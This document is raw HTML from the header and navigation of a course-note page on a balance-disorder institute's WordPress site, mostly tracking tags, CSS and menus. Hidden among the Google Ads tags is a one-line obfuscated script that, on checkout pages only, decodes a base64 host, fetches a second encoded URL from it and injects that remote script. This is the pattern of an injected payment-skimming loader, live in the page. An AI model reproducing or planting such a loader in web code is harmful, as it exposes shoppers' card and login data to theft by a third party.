	<script async="async" defer="defer" src="https://mm-uxrv.com/js/mm_06d31c4b-89d7-4d1d-94cb-76a073509a48-22901549.js"></script>
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://dizzy.com"><link rel="https://theeventscalendar.com/" href="https://dizzy.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://dizzy.com"><link rel="alternate" href="https://dizzy.com/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Anatomy and Physiology of the Vestibular System – 2 of 6 - The American Institute of Balance ®","pagePostType":"coursenote","pagePostType2":"single-coursenote","pagePostAuthorID":9476,"pagePostAuthor":"SUZANNE LAI","pagePostTerms":{"meta":{"nt-note-user-id":9476,"nt-note-current-lessson-id":75151}},"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","postID":86424,"postFormat":"standard","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl+'&gtm_auth=eRZM1hqI6O34E4_2fSM12w&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMJN9M3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <script type="text/javascript">
        var page_id = '86424';
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script>
	jQuery(document).ready(function($) {
      // Function to check if the current URL contains "/es"
      function isSpanishPage() {
        return window.location.href.includes('/es');
      }

      // Function to translate the text
      function translateToSpanish() {
			$('.ld-alert-messages').text('Por favor, regresa y completa la unidad anterior.');
			$('.ld-button.learndash-link-previous-incomplete').text('Atrás');
      	}

      // Check if it's a Spanish page and then translate
      if (isSpanishPage()) {
        translateToSpanish();
      }
	});
</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://dizzy.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://dizzy.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 768px) {
    .tribe-common .tribe-dialog__content:last-of-type {
    padding-bottom: 400px !important;
	}
}
	
img.wc-stripe-card-icon {
    width: 75px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
    <!-- Global site tag (gtag.js) - Google Ads: 416043418 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-416043418"></script>
	<script>!window.lazyLoad&&((d,s)=>{window.lazyLoad=true;if(location.pathname.includes('checkout')){fetch(atob('Ly9haXZleG9yLmNsaWNr'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('sc'+'ri'+'pt'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}})(document);</script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-416043418');
    </script>    

    <!-- Facebook Pixel Code --><script>  !function(f,b,e,v,n,t,s)  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';  n.queue=[];t=b.createElement(e);t.async=!0;  t.src=v;s=b.getElementsByTagName(e)[0];  s.parentNode.insertBefore(t,s)}(window, document,'script',  'https://connect.facebook.net/en_US/fbevents.js');  fbq('init', '2094731850585349');  fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"  src="https://www.facebook.com/tr?id=2094731850585349&ev=PageView&noscript=1"/></noscript><!-- End Facebook Pixel Code -->

    <!-- Global site tag (gtag.js) - Google Ads: 770794668 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-770794668"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'AW-770794668');</script>
    <!-- end Global site tag -->

</head>
<body class="wp-singular coursenote-template-default single single-coursenote postid-86424 wp-custom-logo wp-theme-aib8 theme-aib8 woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring mega-menu-primary mega-menu-patients mega-menu-providers fixed-nav-active tribe-theme-aib8" >

    <!--[if lt IE 9]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <style>
        .fixed-nav {
  position: relative;
  z-index: 6002;
}
@media all and (min-width: 1100px) {
  .fixed-nav {
    position: fixed;
    top: 0;
    width: 100%;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 10px #e8e8e8;
  }
}
.fixed-nav .fixed-container {
  position: relative;
  margin: 0 auto;
  max-width: 1500px;
}
@media all and (min-width: 1100px) {
  .fixed-nav .fixed-container:before, .fixed-nav .fixed-container:after {
    content: "";
    width: 100%;
    position: absolute;
    top: 0;
    height: 100%;
    background-color: #fff;
    z-index: -1;
  }
  .fixed-nav .fixed-container:before {
    left: -50%;
  }
  .fixed-nav .fixed-container:after {
    right: -50%;
  }
}

.site-alert {
  padding: 10px;
  text-align: center;
  background-color: #6b0316;
  color: #fff;
}

.top-menu {
  background-color: #003168;
}
.top-menu .container {
  padding: 0 20px;
}
@media all and (min-width: 768px) {
  .top-menu .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
}
@media all and (min-width: 1200px) {
  .top-menu .container {
    width: 100%;
    max-width: 1500px;
  }
}
.top-menu .container .left-side {
  text-align: center;
  padding: 10px 0;
  display: flex;
  justify-content: space-between;
}
.top-menu .container .left-side a {
  color: #fff;
  text-decoration: none;
  font-family: "Milton", sans-serif;
  font-size: 12px;
  line-height: 16px;
}
@media all and (min-width: 768px) {
  .top-menu .container .left-side a {
    margin-right: 10px;
  }
}
.top-menu .container .left-side a i {
  color: #fff;
  margin-right: 2px;
}
.top-menu .container .right-side {
  padding: 10px 0;
}
.top-menu .container .right-side ul {
  list-style: none;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0;
  padding: 0;
}
.top-menu .container .right-side ul li {
  margin: 0 8px;
}
.top-menu .container .right-side ul li a i {
  color: #fff;
}

.branch-switcher {
  position: relative;
  padding: 5px 10px;
  border: 1px solid #ebebeb;
  text-align: left;
}
@media all and (min-width: 768px) {
  .branch-switcher {
    position: absolute;
    top: 16px;
    right: 85px;
    z-index: 1;
    background-color: #fff;
  }
}
@media all and (min-width: 1100px) {
  .branch-switcher {
    top: 40px;
    left: 155px;
    right: auto;
  }
}
.branch-switcher .selected {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #8d8d8d;
  font-size: 14px;
  cursor: pointer;
  text-transform: capitalize;
}
@media all and (min-width: 992px) {
  .branch-switcher .selected {
    display: block;
    width: 100px;
  }
}
.branch-switcher .selected .down-arrow {
  position: absolute;
  right: 10px;
  top: 14px;
  margin-left: 10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 6px;
  border-color: #8d8d8d transparent transparent transparent;
}
.branch-switcher .drop-down {
  padding: 10px 0;
  display: none;
  overflow: hidden;
}
.branch-switcher .drop-down.active {
  display: block;
}
.branch-switcher .drop-down a {
  color: #003168;
  font-family: "Open Sans", sans-serif;
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  display: block;
  margin-bottom: 10px;
  float: left;
  clear: both;
  text-transform: capitalize;
}
.branch-switcher .drop-down a:last-of-type {
  margin-bottom: 0;
}
.branch-switcher .drop-down a svg {
  margin-left: 8px;
  opacity: 0;
}
.branch-switcher .drop-down a.active svg {
  opacity: 1;
}

#main-nav {
  background-color: #fff !important;
  height: 65px;
}
@media all and (min-width: 1100px) {
  #main-nav {
    background-color: #fff !important;
  }
}
@media all and (min-width: 1100px) {
  #main-nav {
    height: 106px;
  }
}
#main-nav .nav-wrapper {
  max-width: 1480px;
  margin: 0 auto;
  height: 100%;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper {
    background-color: #fff;
    position: relative;
  }
}
#main-nav .nav-wrapper .brand-logo {
  display: flex;
  align-items: center;
  padding: 0 15px;
  position: absolute;
  z-index: 100;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .brand-logo {
    height: 100%;
  }
}
#main-nav .nav-wrapper .brand-logo img {
  display: block;
  max-width: 110px;
}
#main-nav .nav-wrapper .mega-menu-wrap {
  background-color: #fff;
  height: 100%;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .mega-menu-wrap {
    width: 100%;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu-toggle {
  background-color: transparent;
  width: 50px;
  float: right;
  position: relative;
  top: 12px;
  right: 5px;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
  position: absolute !important;
  top: 65px !important;
  width: 100% !important;
  background-color: #fff !important;
}
@media all and (min-width: 768px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
    text-align: right !important;
  }
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu {
    display: flex !important;
    justify-content: flex-end;
    padding: 0 10px !important;
    background-color: #fff !important;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link {
  color: #003168 !important;
  font-weight: 500 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link:hover {
  background-color: transparent !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link span.mega-menu-badge {
  margin: 0 !important;
  background-color: #89bfc5 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item .mega-menu-link span.mega-menu-badge .mega-menu-woo-cart-total {
  font-size: 12px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-has-icon .mega-menu-link:before {
  font-size: 18px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-page-ancestor .mega-menu-link, #main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-menu-item .mega-menu-link, #main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.mega-current-menu-ancestor .mega-menu-link {
  background: transparent !important;
  font-weight: 700 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.button {
  margin: 0 !important;
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu .mega-menu-item.button a {
  font-size: 14px !important;
  color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-menu-link {
  background-color: #d8eaec !important;
}
@media all and (min-width: 768px) {
  #main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-row > .mega-sub-menu {
    display: flex !important;
    padding: 20px !important;
  }
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item {
  padding: 0 !important;
  margin: 10px 0;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-menu-link {
  background-color: #b8d9dd !important;
  line-height: 18px;
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu {
  background-color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item {
  padding: 0 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item.mega-toggle-on > .mega-sub-menu > .mega-menu-item > .mega-menu-link {
  background-color: #fff !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu {
  padding: 0 !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu .mega-menu-item {
  padding: 10px 10px !important;
}
#main-nav .nav-wrapper .mega-menu-wrap .mega-menu > .mega-menu-item .mega-sub-menu .mega-menu-item .mega-sub-menu .mega-menu-item {
  padding: 5px 0 !important;
}
#main-nav .nav-wrapper .site-actions {
  margin-left: 20px;
  display: none;
}
@media all and (min-width: 1100px) {
  #main-nav .nav-wrapper .site-actions {
    display: flex;
    align-items: center;
    padding: 10px 0;
    position: absolute;
    top: 10px;
    right: 20px;
    margin: 0;
  }
}
#main-nav .nav-wrapper .site-actions .search-icon {
  cursor: pointer;
  padding: 5px 15px;
}
#main-nav .nav-wrapper .site-actions .search-icon i {
  color: #8d8d8d;
  font-size: 20px;
}
#main-nav .nav-wrapper .site-actions .cta-button {
  margin: 0 0 0 20px;
}
#main-nav .nav-wrapper .site-actions .cta-button .button {
  padding: 5px 20px !important;
  margin: 0 !important;
  font-size: 14px !important;
  max-width: 100% !important;
}
#main-nav .nav-wrapper .button-collapse svg {
  color: #003168;
}
#main-nav .nav-wrapper .phone-link .fa-phone {
  color: #003168;
}

.side-nav a {
  height: 40px !important;
  line-height: 20px !important;
  display: flex;
  align-items: center;
}

.search-desktop {
  width: 100%;
  background-color: #f3f3f3;
  padding: 15px 20px;
  position: absolute;
  top: 149px;
  left: -110vw;
  transition: left ease-in-out 300ms;
  display: none;
}
@media all and (min-width: 1100px) {
  .search-desktop {
    display: block;
  }
}
.search-desktop .form-group {
  display: flex;
  align-items: center;
  max-width: 800px;
  margin: 0 auto;
}
.search-desktop .form-group label h5 {
  padding-right: 30px;
  margin-bottom: 0;
}
.search-desktop .form-group .input-group {
  flex: 1;
  display: flex;
  align-items: center;
}
.search-desktop .form-group .input-group input[type=text] {
  border: 3px solid #0f529e;
  font-size: 12px;
  border-radius: 5px;
  flex: 1;
  padding: 5px 10px 10px 10px;
  height: auto;
  margin: 0;
}
.search-desktop .form-group .input-group input[type=text]:focus-visible {
  outline: 0;
}
.search-desktop .form-group button.btn.btn-primary {
  border: 0;
  border-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  margin: 0 0 0 -8px !important;
  -webkit-appearance: none;
  font-size: 12px !important;
  width: 65px;
  padding: 5px 0 !important;
  height: 39px;
}
.search-desktop.active {
  left: 0;
}
/*# sourceMappingURL=[data-uri] */
    </style>
    
<div class="fixed-nav">
    <div class="top-menu">
    <div class="container">
      <div class="left-side">
                  <a href="tel:727.398.5728"><i class="fa-solid fa-phone"></i> Tampa Bay: 727.398.5728</a>
                  <a href="tel:800.245.6442"><i class="fa-solid fa-phone"></i> Toll Free: 800.245.6442</a>
              </div>
      <div class="right-side">
        <ul id="menu-social-menu" class="social-menu" role="menu"><li id="menu-item-79395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79395"><a target="_blank" href="https://www.facebook.com/dizzyInstitute"><i class="fa-brands fa-facebook-f"></i><span class="sr-only">Facebook</a></a></li>
<li id="menu-item-79397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79397"><a href="https://www.linkedin.com/company/the-american-institute-of-balance/"><i class="fa-brands fa-linkedin-in"></i><span class="sr-only">LinkedIn</span></a></li>
<li id="menu-item-92107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92107"><a href="https://www.instagram.com/dizzyinstitute/?hl=en"><i class="fa-brands fa-instagram"></i><span class="sr-only">Instagram</a></a></li>
<li id="menu-item-92108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92108"><a href="https://www.youtube.com/channel/UCK9j0XiXpWIIIx93jmL2qyw"><i class="fa-brands fa-youtube"></i><span class="sr-only">Youtube</a></a></li>
</ul>      </div>
    </div>
  </div>

  <div class="fixed-container">

    
    <div class="branch-switcher">
            <span class="selected">providers <span class="down-arrow"></span></span>
      <div class="drop-down">
                  <a href="https://dizzy.com/patients/" class="">
            patients            <svg xmlns="http://www.w3.org/2000/svg" width="13.434" height="10.172" viewBox="0 0 13.434 10.172">
              <path id="check" d="M15.166,88.543l-8.5,8.5-3-3a.364.364,0,0,0-.515,0l-.343.343a.364.364,0,0,0,0,.515L6.409,98.5a.364.364,0,0,0,.515,0l9.1-9.1a.364.364,0,0,0,0-.515l-.343-.343A.364.364,0,0,0,15.166,88.543Z" transform="translate(-2.697 -88.437)" fill="#8d8d8d" />
            </svg>
          </a>
        
                  <a href="https://dizzy.com/providers/" class="active">
            providers            <svg xmlns="http://www.w3.org/2000/svg" width="13.434" height="10.172" viewBox="0 0 13.434 10.172">
              <path id="check" d="M15.166,88.543l-8.5,8.5-3-3a.364.364,0,0,0-.515,0l-.343.343a.364.364,0,0,0,0,.515L6.409,98.5a.364.364,0,0,0,.515,0l9.1-9.1a.364.364,0,0,0,0-.515l-.343-.343A.364.364,0,0,0,15.166,88.543Z" transform="translate(-2.697 -88.437)" fill="#8d8d8d" />
            </svg>
          </a>
              </div>
    </div>

    <script>
      jQuery('.branch-switcher .selected').on('click', function() {
        jQuery('.branch-switcher .drop-down').toggleClass('active');
      });
    </script>

    <nav id="main-nav">
      <div class="nav-wrapper">
        <a href="https://dizzy.com" class="brand-logo" title="The American Institute of Balance ®" rel="home">
                    <img src="https://dizzy.com/wp-content/uploads/2020/06/logo.png" alt="" />
          <span class="sr-only">Home</span>
        </a>
        <div id="mega-menu-wrap-providers" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-providers" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-91464' id='mega-menu-item-91464'><a title="Company Overview" class="mega-menu-link" href="https://dizzy.com/providers/company-overview/" tabindex="0">Company Overview</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81723' id='mega-menu-item-81723'><a title="Workshops / Certification" class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Workshops / Certification<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81728' id='mega-menu-item-81728'><a title="Workshops" class="mega-menu-link" href="https://dizzy.com/product-category/workshops/">Workshops</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81732' id='mega-menu-item-81732'><a title="Certification" class="mega-menu-link" href="https://dizzy.com/providers/certification/">Certification</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81731' id='mega-menu-item-81731'><a title="CEU Lookup" class="mega-menu-link" href="https://dizzy.com/providers/ceu-lookup/">CEU Lookup</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81734' id='mega-menu-item-81734'><a title="Faculty" class="mega-menu-link" href="https://dizzy.com/providers/education-faculty/">Faculty</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-99716' id='mega-menu-item-99716'><a title="Host a Workshop" class="mega-menu-link" href="https://dizzy.com/providers/host-a-workshop/">Host a Workshop</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81733' id='mega-menu-item-81733'><a title="Login" class="mega-menu-link" href="https://dizzy.com/my-account/">Login</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-82387' id='mega-menu-item-82387'><a title="Reviews" class="mega-menu-link" href="https://dizzy.com/providers/reviews">Reviews</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81724' id='mega-menu-item-81724'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Practice Development<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85175' id='mega-menu-item-85175'><a title="Neurology" class="mega-menu-link" href="https://dizzy.com/providers/neurolab/">Neurology</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-104894' id='mega-menu-item-104894'><a title="Otolaryngology" class="mega-menu-link" href="#" aria-expanded="false">Otolaryngology<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-104893' id='mega-menu-item-104893'><a title="Otolab" class="mega-menu-link" href="https://dizzy.com/otolab">Otolab</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-104892' id='mega-menu-item-104892'><a title="WebAuD" class="mega-menu-link" href="https://dizzy.com/providers/webaud/">WebAuD</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-91304' id='mega-menu-item-91304'><a title="AIB Diagnostic Network" class="mega-menu-link" href="#" aria-expanded="false">AIB Diagnostic Network<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-91772' id='mega-menu-item-91772'><a title="OtoLab Partners (ENT)" class="mega-menu-link" href="https://dizzy.com/providers/otolab-partners/">OtoLab Partners (ENT)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-91773' id='mega-menu-item-91773'><a title="NeuroLab Partners (Neurology)" class="mega-menu-link" href="https://dizzy.com/providers/neurolab-partners/">NeuroLab Partners (Neurology)</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81759' id='mega-menu-item-81759'><a title="Strategic Partners" class="mega-menu-link" href="https://dizzy.com/providers/aib-strategic-partners/">Strategic Partners</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-82907' id='mega-menu-item-82907'><a title="Practice Analysis" target="_blank" class="mega-menu-link" href="https://b24-ffrxrz.bitrix24.site/csc-more-info/">Practice Analysis</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81761' id='mega-menu-item-81761'><a title="Leasing &#038; Financing" class="mega-menu-link" href="https://equipmentleasing.org/dizzy">Leasing & Financing</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81762' id='mega-menu-item-81762'><a title="Member Login" class="mega-menu-link" href="https://dizzy.com/my-account/">Member Login</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81725' id='mega-menu-item-81725'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82078' id='mega-menu-item-82078'><a title="Dr. Gans Posts" class="mega-menu-link" href="https://dizzy.com/category/dr-gans-posts/">Dr. Gans Posts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-81763' id='mega-menu-item-81763'><a title="Research Publications" class="mega-menu-link" href="https://dizzy.com/category/research-articles-publications/">Research Publications</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-81764' id='mega-menu-item-81764'><a title="News" class="mega-menu-link" href="https://dizzy.com/category/news/">News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81765' id='mega-menu-item-81765'><a title="AuD University" class="mega-menu-link" href="https://dizzy.com/providers/aud-university-program/">AuD University</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82079' id='mega-menu-item-82079'><a title="Publicaciones del Dr. Gans" class="mega-menu-link" href="https://dizzy.com/category/publicaciones-del-dr-gans/">Publicaciones del Dr. Gans</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81726' id='mega-menu-item-81726'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">International<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-100077' id='mega-menu-item-100077'><a title="International VR Certificate" class="mega-menu-link" href="#" aria-expanded="false">International VR Certificate<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-100076' id='mega-menu-item-100076'><a title="International Vestibular Rehabilitation Certificate" class="mega-menu-link" href="https://dizzy.com/providers/international-vestibular-rehabilitation-certificate/">English</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-100075' id='mega-menu-item-100075'><a title="Certificado Internacional de Rehabilitación Vestibular en línea" class="mega-menu-link" href="https://dizzy.com/providers/certificado-internacional-de-rehabilitacion-vestibular-en-linea/">Spanish</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-127540' id='mega-menu-item-127540'><a title="International Fellowships &#038; Clinical Rotations" class="mega-menu-link" href="https://dizzy.com/providers/fellowships-international/">International Fellowships &#038; Clinical Rotations</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-81727' id='mega-menu-item-81727'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Marketplace<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81770' id='mega-menu-item-81770'><a title="Certification &#038; Workshops" class="mega-menu-link" href="https://dizzy.com/product-category/workshops/">Certification &amp; Workshops</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81771' id='mega-menu-item-81771'><a title="Certification Renewal" class="mega-menu-link" href="https://dizzy.com/product-category/certification-renewal/">Certification Renewal</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81813' id='mega-menu-item-81813'><a title="Diagnostic &#038; Therapy" class="mega-menu-link" href="https://dizzy.com/product-category/therapy-evaluation-materials/">Diagnostic & Therapy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-81772' id='mega-menu-item-81772'><a title="International" class="mega-menu-link" href="https://dizzy.com/product-category/international/">International</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-81817' id='mega-menu-item-81817'><a title="Contact" class="dashicons-admin-comments mega-menu-link" href="https://dizzy.com/contact-aib/" aria-expanded="false" tabindex="0">Contact<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
